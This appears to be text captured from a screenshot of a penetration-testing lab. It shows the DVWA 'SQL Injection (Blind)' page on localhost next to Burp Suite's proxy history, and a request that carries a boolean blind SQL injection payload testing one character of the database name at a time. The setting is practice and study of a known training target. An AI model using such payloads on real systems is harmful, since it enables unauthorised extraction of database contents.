 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING(DATABASE()%2C3%2C1)%3D'w'%23
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer Extensions
Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image cont... Search Filter on
# Host Method URL Params Edited Status code Lengt
19 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021
20 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021
21 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
22 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
23 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021
24 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
25 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
Request
Pretty Raw \n
1 GET
/DVWA/vulnerabilities/sqli_blind
/?id=
1%27+AND+SUBSTRING%28DATABASE%28
%29%2C3%2C1%29%3D%27w%27%23&
Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabil
ities/sqli_blind/?id=1%27+AND+SU
BSTRING%28DATABASE%28%29%2C2%2C1
%29%3D%27v%27%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 02:11:15 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable Web
Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css
" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico"
Search 0 highlights
Inspector
Notes
Event log (4) All issues (11) Memory: 173.2MB of 972.0MB